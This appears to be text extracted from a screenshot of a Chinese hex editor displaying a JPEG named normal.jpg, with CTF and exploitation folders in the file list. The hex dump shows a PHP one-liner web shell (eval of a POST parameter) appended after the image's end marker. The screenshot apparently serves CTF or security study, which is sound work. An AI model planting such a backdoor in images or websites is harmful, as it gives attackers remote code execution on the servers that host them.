 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex mov 10 16
起始页 normal.jpg
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:93C0h: 00 B4 00 D6 E9 40 C8 87 7A A4 21 AD 54 8C E4 25 .´.Öé@È‡z¤!-TŒä%
1:93D0h: 50 82 98 82 80 0A 00 28 00 A0 61 40 05 26 00 69 P‚˜‚€..(. a@.&.i
1:93E0h: 00 DA 00 51 40 0E A6 01 40 85 A0 02 80 12 80 1C .Ú.Q@.¦.@… .€.€.
1:93F0h: B4 86 2B 50 03 29 80 50 02 D2 00 A0 04 A0 02 80 ´†+P.)€P.Ò. . .€
1:9400h: 0A 00 29 80 E4 EB 48 05 7A 40 33 BD 30 1E 29 00 ..)€äëH.z@3½0.).
1:9410h: 9F C5 4C 63 A9 00 52 00 3D 28 02 3A 04 15 40 29 ŸÅLc©.R.=(.:..@)
1:9420h: E9 40 0D A0 04 A6 02 8A 00 0D 20 12 80 0A 60 21 é@. .¦.Š.. .€.`!
1:9430h: A0 06 9A 00 28 18 94 00 50 01 40 82 98 05 00 14 .š.(.”.P.@‚˜...
1:9440h: 00 EA 00 43 48 09 12 90 09 27 5A 00 68 AA 01 4D .ê.CH....'Z.hª.M
1:9450h: 02 12 81 85 00 2D 02 0A 06 2D 20 16 81 85 20 0A ...….-...- ..… .
1:9460h: 43 0A 00 28 10 B4 00 53 00 A0 02 81 85 00 14 80 C..(.´.S. ..…..€
1:9470h: 29 88 43 4C 02 81 05 00 14 80 28 00 14 0C 28 00 )ˆCL.....€(...(.
1:9480h: A0 05 A0 02 90 05 03 0A 60 14 80 28 01 45 00 14 . .....`.€(.E..
1:9490h: 00 50 01 40 0B 40 C6 9A 04 14 00 86 80 0A 00 4A .P.@.@Æš...†€..J
1:94A0h: 60 50 BF EA 3E B4 98 D1 50 50 07 FF D9 3C 3F 70 `P¿ê>´˜ÑPP.ÿÙ<?p
1:94B0h: 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B hp @eval($_POST[
1:94C0h: 27 76 61 6C 75 65 27 5D 29 3B 3F 3E 'value']);?>
工作区
文件 路径
打开的文件
EXE.bt C:\Use...itory\
normal.jpg E:\M...洞利用\
PNG.bt C:\Use...itory\
WAV.bt C:\Use...itory\
ZIP.bt:1 C:\Use...itory\
ZIP.bt:2 C:\Use...itory\
ZIP.bt:3 C:\Use...itory\
收藏的文件
最近的文件
gets....gif E:\M...洞利用\
gets....jpg E:\M...洞利用\
meow.wav G:\CTF\
flag.JPG G:\CTF\flag\
flag.JPG G:\CT...cted\
检查器
类型 值
二进制 00111100
带符号字节 60
无符号字节 60
带符号短型 16188
无符号短型 16188
带符号整型 1752186684
无符号整型 1752186684
带符号 Int64 729586706...
无符号 Int64 729586706...
浮点 4.538138e+...
双精度 5.22797311...
半浮点 1.808594
字串 <?php @ev...
DOSDATE 09/28/2011
DOSTIME 07:57:56
FILETIME
OLETIME
time_t 07/10/2025...
time64_t
GUID {68703F3C-...
操作码 (X86-32) cmp al, 0x3f
操作码 (X86-64) cmp al, 0x3f
操作码 (ARM-32) ldmdavs r0!...
操作码 (ARM-64)
开始: 103597 [194ADh] 选定: 31 [1Fh] 大小: 103,628 十六进制(H) ANSI 小端 W 覆盖